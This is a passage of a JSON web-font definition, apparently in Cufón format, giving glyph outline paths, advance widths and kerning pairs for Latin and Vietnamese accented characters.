r0,-62","w":170},"^":{"d":"201,-135r-65,0r-28,-80r-28,80r-65,0r63,-131r60,0","w":216},"_":{"d":"180,45r-180,0r0,-18r180,0r0,18","w":180},"a":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51","w":253,"k":{"t":-2,"p":-7,"j":11,"b":-2}},"b":{"d":"81,-184v60,-60,168,8,157,83v9,85,-103,145,-159,80r0,21r-57,0r0,-266r59,0r0,82xm178,-100v0,-27,-21,-51,-49,-51v-28,0,-50,23,-50,51v0,28,20,51,49,51v29,0,50,-23,50,-51","w":249,"k":{"y":4,"x":9,"w":4,"v":7,"t":5,"j":9,"b":4,"-":-7}},"c":{"d":"224,-76v-12,49,-55,82,-105,82v-60,0,-107,-46,-107,-106v0,-59,46,-107,105,-107v51,0,96,33,106,84r-60,0v-18,-47,-91,-30,-91,23v0,52,73,70,91,24r61,0","w":234,"k":{"y":4,"x":7,"w":4,"v":7,"b":5,"Y":27,"T":18,"J":-5,"-":-4}},"d":{"d":"230,0r-57,0v-1,-7,2,-17,-1,-22v-54,67,-170,6,-160,-78v-7,-82,97,-143,158,-83r0,-83r60,0r0,266xm173,-101v0,-29,-21,-50,-50,-50v-29,0,-51,21,-51,50v0,29,20,52,50,52v30,0,51,-22,51,-52","w":251},"e":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0","w":232,"k":{"y":4,"x":7,"w":4,"v":7,"-":-4}},"f":{"d":"109,-154r-25,0r0,154r-60,0r0,-154r-23,0r0,-46r23,0v-3,-58,33,-73,85,-71r0,45v-22,0,-25,4,-25,26r25,0r0,46","w":113,"k":{"z":-5,"x":5,"t":-4,"f":-7,"a":2,"?":-4,",":9,")":-5,'"':-9}},"g":{"d":"229,-24v0,22,0,46,-12,66v-45,70,-187,62,-201,-23r69,0v24,41,95,14,83,-41v-50,67,-166,3,-156,-77v-8,-82,99,-143,157,-82r0,-19r60,0r0,176xm169,-99v0,-29,-19,-51,-49,-51v-28,0,-48,22,-48,49v0,28,19,52,48,52v29,0,49,-21,49,-50","w":249,"k":{"j":13,"i":-4}},"h":{"d":"134,-207v48,0,73,46,73,95r0,112r-60,0r0,-109v0,-22,-6,-41,-32,-41v-26,0,-34,16,-34,39r0,111r-59,0r0,-266r59,0r1,85v10,-19,32,-26,52,-26","w":227,"k":{"\u0169":7,"\u1ef1":7,"\u1ee5":7,"\u1ee9":7,"\u1eed":7,"\u1ee7":7,"\u1eef":7,"\u1eeb":7,"\u01b0":7,"\u00f9":7,"\u00fa":7,"v":11,"u":7,"-":-4}},"i":{"d":"81,-221r-59,0r0,-45r59,0r0,45xm81,0r-59,0r0,-200r59,0r0,200","w":102},"j":{"d":"91,-221r-60,0r0,-45r60,0r0,45xm91,-4v2,61,-24,80,-89,77r0,-45v24,3,29,-11,29,-30r0,-198r60,0r0,196","w":115,"k":{"j":9}},"k":{"d":"211,-200r-76,88r73,112r-67,0r-57,-96r0,96r-60,0r0,-266r60,0r0,139r56,-73r71,0","w":212,"k":{"\u0169":10,"\u0111":14,"\u1ef1":10,"\u1ee5":10,"\u1ee9":10,"\u1eed":10,"\u1ee7":10,"\u1eef":10,"\u1eeb":10,"\u1ee3":14,"\u1ed9":14,"\u1ecd":14,"\u1edb":14,"\u1ed1":14,"\u1ee1":14,"\u1ed7":14,"\u1edf":14,"\u1ed5":14,"\u1ecf":14,"\u1edd":14,"\u1ed3":14,"\u1ec7":14,"\u1eb9":14,"\u1ebf":14,"\u1ec5":14,"\u1ec3":14,"\u1ebb":14,"\u1ec1":14,"\u1ead":14,"\u1eb7":14,"\u1ea1":14,"\u1ea5":14,"\u1eaf":14,"\u1eb3":14,"\u1ea3":14,"\u1ea7":14,"\u1eb1":14,"\u01a1":14,"\u01b0":10,"\u0103":14,"\u00f9":10,"\u00fa":10,"\u00f5":14,"\u00f2":14,"\u00f4":14,"\u00f3":14,"\u00e8":14,"\u00ea":14,"\u00e9":14,"\u00e3":14,"\u00e0":14,"\u00e2":14,"\u00e1":14,"v":2,"u":10,"q":14,"o":14,"j":14,"g":14,"f":-4,"e":14,"d":14,"c":14,"a":14,"-":7}},"l":{"d":"81,0r-59,0r0,-266r59,0r0,266","w":102,"k":{"j":9}},"m":{"d":"254,-207v50,0,74,47,74,98r0,109r-59,0r0,-106v0,-22,-3,-44,-31,-44v-27,0,-33,18,-33,41r0,109r-60,0r0,-109v0,-21,-5,-41,-30,-41v-60,0,-25,95,-34,150r-59,0r0,-200r55,0v1,6,-2,16,1,21v25,-43,94,-35,113,8v14,-23,36,-36,63,-36","w":348},"n":{"d":"77,-179v40,-60,130,-17,130,54r0,125r-60,0r0,-109v0,-22,-4,-41,-31,-41v-28,0,-35,17,-35,41r0,109r-59,0r0,-200r55,0r0,21","w":227},"o":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"p":{"d":"239,-98v0,81,-99,141,-158,80r0,85r-59,0r0,-267r56,0v1,7,-2,17,1,22v15,-19,38,-29,62,-29v62,0,98,51,98,109xm179,-100v0,-28,-21,-51,-50,-51v-29,0,-50,23,-50,51v0,28,22,51,50,51v28,0,50,-23,50,-51","w":250,"k":{"y":4,"x":7,"w":4,"v":7}},"q":{"d":"230,67r-60,0r-1,-88v-53,64,-166,6,-157,-75v-10,-85,104,-152,160,-82r0,-22r58,0r0,267xm172,-100v0,-29,-21,-51,-50,-51v-30,0,-50,23,-50,52v0,28,22,50,50,50v28,0,50,-23,50,-51","w":251},"r":{"d":"128,-147v-26,1,-47,6,-47,37r0,110r-60,0r0,-200r56,0v1,6,-2,16,1,21v10,-21,27,-28,50,-28r0,60","w":130,"k":{"\u0169":-7,"\u1ef1":-7,"\u1ee5":-7,"\u1ee9":-7,"\u1eed":-7,"\u1ee7":-7,"\u1eef":-7,"\u1eeb":-7,"\u01b0":-7,"\u00f9":-7,"\u00fa":-7,"z":-5,"v":-14,"u":-7,"t":-7,"s":-7,"p":-7,"j":9,"i":-8,"f":-5,"b":-7,"a":3,"-":22,",":26,'"':-9}},"s":{"d":"171,-61v0,45,-40,68,-81,68v-42,0,-76,-22,-81,-66r59,0v2,23,41,24,44,2v-3,-23,-34,-24,-53,-32v-24,-10,-48,-24,-48,-52v0,-42,39,-66,78,-66v40,0,72,21,76,63r-58,0v1,-20,-35,-20,-36,-1v0,31,100,13,100,84","w":179,"k":{"-":-2}},"t":{"d":"121,0v-64,5,-91,-22,-91,-77r0,-77r-26,0r0,-46r26,0r0,-66r60,0r0,66r31,0r0,46r-31,0r0,82v0,25,10,28,31,27r0,45","w":128,"k":{"x":5,"t":-5,"f":-7,"a":5,"?":-4,'"':-4}},"u":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,200r-57,0r0,-21","w":228},"v":{"d":"207,-200r-72,200r-57,0r-72,-200r62,0r39,125r38,-125r62,0","w":213,"k":{"\u0111":7,"\u1ee3":7,"\u1ed9":7,"\u1ecd":7,"\u1edb":7,"\u1ed1":7,"\u1ee1":7,"\u1ed7":7,"\u1edf":7,"\u1ed5":7,"\u1ecf":7,"\u1edd":7,"\u1ed3":7,"\u1ec7":7,"\u1eb9":7,"\u1ebf":7,"\u1ec5":7,"\u1ec3":7,"\u1ebb":7,"\u1ec1":7,"\u1ead":7,"\u1eb7":7,"\u1ea1":7,"\u1ea5":7,"\u1eaf":7,"\u1eb3":7,"\u1ea3":7,"\u1ea7":7,"\u1eb1":7,"\u01a1":7,"\u0103":7,"\u00f5":7,"\u00f2":7,"\u00f4":7,"\u00f3":7,"\u00e8":7,"\u00ea":7,"\u00e9":7,"\u00e3":7,"\u00e0":7,"\u00e2":7,"\u00e1":7,"q":7,"o":7,"g":7,"e":7,"d":7,"c":7,"b":-5,"a":7,",":32}},"w":{"d":"303,-200r-61,200r-55,0r-34,-129r-34,129r-55,0r-61,-200r61,0r31,124r33,-124r50,0r34,124r30,-124r61,0","w":306,"k":{"\u0111":4,"\u1ee3":4,"\u1ed9":4,"\u1ecd":4,"\u1edb":4,"\u1ed1":4,"\u1ee1":4,"\u1ed7":4,"\u1edf":4,"\u1ed5":4,"\u1ecf":4,"\u1edd":4,"\u1ed3":4,"\u1ec7":4,"\u1eb9":4,"\u1ebf":4,"\u1ec5":4,"\u1ec3":4,"\u1ebb":4,"\u1ec1":4,"\u1ead":4,"\u1eb7":4,"\u1ea1":4,"\u1ea5":4,"\u1eaf":4,"\u1eb3":4,"\u1ea3":4,"\u1ea7":4,"\u1eb1":4,"\u01a1":4,"\u0103":4,"\u00f5":4,"\u00f2":4,"\u00f4":4,"\u00f3":4,"\u00e8":4,"\u00ea":4,"\u00e9":4,"\u00e3":4,"\u00e0":4,"\u00e2":4,"\u00e1":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4}},"x":{"d":"226,0r-73,0r-40,-62r-41,62r-72,0r76,-107r-67,-93r72,0r32,53r32,-53r71,0r-67,93","w":226,"k":{"\u0169":7,"\u0111":11,"\u1ef1":7,"\u1ee5":7,"\u1ee9":7,"\u1eed":7,"\u1ee7":7,"\u1eef":7,"\u1eeb":7,"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u01a1":11,"\u01b0":7,"\u0103":11,"\u00f9":7,"\u00fa":7,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"u":7,"q":11,"o":11,"g":11,"e":11,"d":11,"c":11,"a":11,"-":11}},"y":{"d":"206,-200r-100,267r-63,0r32,-77r-75,-190r64,0r41,116r38,-116r63,0","w":206,"k":{"\u0111":4,"\u1ee3":4,"\u1ed9":4,"\u1ecd":4,"\u1edb":4,"\u1ed1":4,"\u1ee1":4,"\u1ed7":4,"\u1edf":4,"\u1ed5":4,"\u1ecf":4,"\u1edd":4,"\u1ed3":4,"\u1ec7":4,"\u1eb9":4,"\u1ebf":4,"\u1ec5":4,"\u1ec3":4,"\u1ebb":4,"\u1ec1":4,"\u1ead":4,"\u1eb7":4,"\u1ea1":4,"\u1ea5":4,"\u1eaf":4,"\u1eb3":4,"\u1ea3":4,"\u1ea7":4,"\u1eb1":4,"\u01a1":4,"\u0103":4,"\u00f5":4,"\u00f2":4,"\u00f4":4,"\u00f3":4,"\u00e8":4,"\u00ea":4,"\u00e9":4,"\u00e3":4,"\u00e0":4,"\u00e2":4,"\u00e1":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4}},"z":{"d":"154,0r-149,0r0,-41r85,-113r-85,0r0,-46r149,0r0,46r-78,109r78,0r0,45","w":159},"{":{"d":"174,95v-52,3,-101,0,-101,-50r0,-76v0,-18,-21,-22,-35,-22r0,-62v15,0,35,-6,35,-24r0,-78v0,-49,50,-52,101,-49r0,45v-22,0,-41,-5,-41,23v0,51,11,114,-39,115v19,1,39,11,39,33r0,76v0,28,19,24,41,24r0,45","w":199},"|":{"d":"133,36r-66,0r0,-302r66,0r0,302","w":199},"}":{"d":"162,-53v-14,0,-35,4,-35,22r0,76v0,50,-49,53,-101,50r0,-45v22,0,40,4,40,-24r0,-76v-2,-25,24,-29,39,-35v-53,3,-39,-65,-39,-113v0,-28,-18,-23,-40,-23r0,-45v51,-3,101,-1,101,49r0,78v0,18,20,24,35,24r0,62","w":199},"~":{"d":"192,-79v-12,16,-24,32,-46,32v-35,0,-89,-51,-109,0r-13,-56v10,-18,24,-32,46,-32v27,0,58,24,77,24v15,0,24,-14,32,-25","w":216},"'":{"d":"75,-266r-12,107r-39,0r-12,-107r63,0","w":87},"`":{"d":"145,-260r-16,35r-89,-39r18,-42","w":199},"\u00c1":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0xm197,-319r-89,40r-17,-36r86,-46","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u00c2":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0xm211,-290r-58,0r-16,-21r-17,21r-58,0r56,-60r39,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u00c0":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0xm182,-314r-16,35r-89,-39r18,-42","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u00c3":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0xm210,-306v-34,32,-87,-9,-125,11r-21,-32v34,-29,85,9,124,-9","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u00c9":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm155,-319r-88,40r-17,-36r86,-46","w":190,"k":{"Z":-4}},"\u00ca":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm170,-290r-58,0r-17,-21r-16,21r-58,0r56,-60r39,0","w":190,"k":{"Z":-4}},"\u00c8":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm141,-314r-17,35r-89,-39r19,-42","w":190,"k":{"Z":-4}},"\u00cd":{"d":"92,0r-68,0r0,-266r68,0r0,266xm127,-319r-88,40r-17,-36r86,-46","w":116},"\u00cc":{"d":"92,0r-68,0r0,-266r68,0r0,266xm95,-314r-17,35r-89,-39r19,-42","w":116},"\u00d3":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm213,-319r-88,40r-17,-36r86,-46","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u00d4":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm228,-290r-58,0r-17,-21r-16,21r-59,0r57,-60r39,0","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u00d2":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm199,-314r-17,35r-89,-39r19,-42","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u00d5":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm226,-306v-34,32,-86,-9,-124,11r-22,-32v35,-28,85,9,124,-9","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u00da":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,161v7,60,-43,110,-101,110xm198,-319r-88,40r-17,-36r86,-46","w":251,"k":{"\u1eac":14,"\u1eb6":14,"\u1ea0":14,"\u1ea4":14,"\u1eae":14,"\u1eb2":14,"\u1ea2":14,"\u1ea6":14,"\u1eb0":14,"\u0102":14,"\u00c3":14,"\u00c0":14,"\u00c2":14,"\u00c1":14,"A":14,",":7}},"\u00d9":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,161v7,60,-43,110,-101,110xm159,-314r-17,35r-89,-39r19,-42","w":251,"k":{"\u1eac":14,"\u1eb6":14,"\u1ea0":14,"\u1ea4":14,"\u1eae":14,"\u1eb2":14,"\u1ea2":14,"\u1ea6":14,"\u1eb0":14,"\u0102":14,"\u00c3":14,"\u00c0":14,"\u00c2":14,"\u00c1":14,"A":14,",":7}},"\u00dd":{"d":"230,-266r-79,169r0,97r-68,0r0,-97r-80,-169r74,0r40,107r40,-107r73,0xm189,-319r-89,40r-16,-36r86,-46","w":232},"\u00e1":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm187,-263r-89,39r-17,-35r87,-46","w":253},"\u00e2":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm201,-230r-57,0r-17,-21r-16,21r-59,0r56,-60r39,0","w":253},"\u00e0":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm172,-256r-16,35r-89,-39r18,-42","w":253},"\u00e3":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm200,-248v-34,32,-86,-9,-124,11r-22,-32v35,-28,85,9,124,-9","w":253},"\u00e9":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm176,-263r-88,39r-17,-35r86,-46","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u00ea":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm191,-230r-58,0r-16,-21r-17,21r-58,0r56,-60r39,0","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u00e8":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm162,-256r-17,35r-88,-39r18,-42","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u00ed":{"d":"81,0r-59,0r0,-200r59,0r0,200xm121,-263r-89,39r-17,-35r87,-46","w":102,"k":{")":-11,'"':-13}},"\u00ec":{"d":"81,0r-59,0r0,-200r59,0r0,200xm88,-256r-16,35r-89,-39r18,-42","w":102},"\u00f3":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm180,-263r-89,39r-16,-35r86,-46","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u00f4":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm194,-230r-57,0r-17,-21r-16,21r-59,0r57,-60r38,0","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u00f2":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm166,-256r-17,35r-89,-39r18,-42","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u00f5":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm193,-248v-34,32,-86,-9,-124,11r-22,-32v35,-28,85,9,124,-9","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u00fa":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,200r-57,0r0,-21xm187,-263r-89,39r-17,-35r87,-46","w":228},"\u00f9":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,200r-57,0r0,-21xm147,-256r-16,35r-89,-39r18,-42","w":228},"\u00fd":{"d":"206,-200r-100,267r-63,0r32,-77r-75,-190r64,0r41,116r38,-116r63,0xm176,-263r-89,39r-16,-35r86,-46","w":206},"\u0102":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm211,-336v-6,38,-41,48,-75,48v-35,0,-67,-10,-74,-48r41,0v14,19,54,19,67,0r41,0xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u0103":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm201,-273v-6,38,-40,48,-74,48v-35,0,-67,-10,-74,-48r40,0v14,18,54,19,67,0r41,0","w":253},"\u01af":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,36v23,4,30,-11,28,-36r48,0v4,46,-23,66,-76,64r0,97v7,60,-43,110,-101,110","w":307,"k":{"\u1ee2":30,"\u1ed8":30,"\u1ecc":30,"\u1eda":30,"\u1ed0":30,"\u1ee0":30,"\u1ed6":30,"\u1ede":30,"\u1ed4":30,"\u1ece":30,"\u1edc":30,"\u1ed2":30,"\u1eac":58,"\u1eb6":58,"\u1ea0":58,"\u1ea4":58,"\u1eae":58,"\u1eb2":58,"\u1ea2":58,"\u1ea6":58,"\u1eb0":58,"\u01a0":30,"\u0102":58,"\u00d5":30,"\u00d2":30,"\u00d4":30,"\u00d3":30,"\u00c3":58,"\u00c0":58,"\u00c2":58,"\u00c1":58,"Q":30,"O":30,"G":30,"